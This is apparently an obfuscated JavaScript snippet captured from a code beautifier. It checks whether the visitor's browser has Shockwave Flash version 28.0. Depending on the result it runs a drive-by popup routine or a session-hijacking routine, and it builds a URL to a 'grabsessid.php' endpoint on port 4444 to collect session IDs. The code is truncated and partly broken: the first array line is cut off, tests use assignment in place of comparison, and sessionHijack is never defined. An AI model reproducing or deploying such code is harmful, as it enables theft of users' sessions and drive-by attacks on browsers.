 Beautify Code (ctrl-enter)
1 a = ['src', `//${window.location.hostname}:4444/grabsessid.php?`, 'plugins', 'name', 'Shockwave\x20Flash', '28.0',
2 (function(c, d) {
3 var e = function(f) {
4 while (--f) {
5 c['push'](c['shift']());
6 }
7 };
8 e(++d);
9 }(a, 0x161));
10 b = function(c, d) {
11 c = c - 0x0;
12 var e = a[c];
13 return e;
14 };
15
16 function profileShockwave() {
17 if (navigator[b('0x0')][b('0x2')] = b('0x0')) {
18 try {
19 var g = navigator[b('0x0')][b('0x2')]['description']['split']('\x20')[0x2];
20 } catch {}
21 if (g = b('0x3')) {
22 driveBy();
23 } else {
24 sessionHijack();
25 }
26 }
27 }
28
29 function driveBy() {
30 var h = b('0x4');
31 var i = window['open'](h, 's', b('0x5') + screen[b('0x6')] + ',\x20top=' + screen[b('0x7')] + b('0x8'));
32 i[b('0x9')]();
33 window[b('0xa')]();
34 }
35